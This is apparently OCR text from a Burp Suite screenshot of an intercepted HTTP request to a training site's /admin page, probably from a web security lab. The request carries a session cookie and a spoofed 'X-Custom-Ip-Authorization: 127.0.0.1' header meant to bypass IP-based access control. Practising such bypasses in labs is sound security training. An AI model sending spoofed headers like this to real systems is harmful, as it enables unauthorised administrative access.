 Auto-modified request
Original request
Auto-modified request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: security-academy.net
3 Cookie: session=ULuOklV1sp6WnWjZMewJCh3pROxh37uD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 X-Custom-Ip-Authorization: 127.0.0.1
18